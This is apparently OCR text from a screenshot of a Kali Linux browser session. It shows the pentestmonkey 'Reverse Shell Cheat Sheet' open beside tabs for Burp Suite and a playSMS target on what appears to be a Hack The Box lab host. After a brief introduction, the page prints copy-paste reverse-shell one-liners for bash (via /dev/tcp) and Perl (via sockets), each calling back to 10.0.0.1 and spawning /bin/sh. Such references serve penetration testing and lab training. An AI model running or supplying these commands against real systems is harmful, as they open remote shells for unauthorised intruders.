 Applications Places Firefox ESR Sun 19:58 1
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Burp Suite Professional playSMS http://forlic.htb:9999/plays http://forlic.htb:9999/admi Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet 140% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh
-i");};'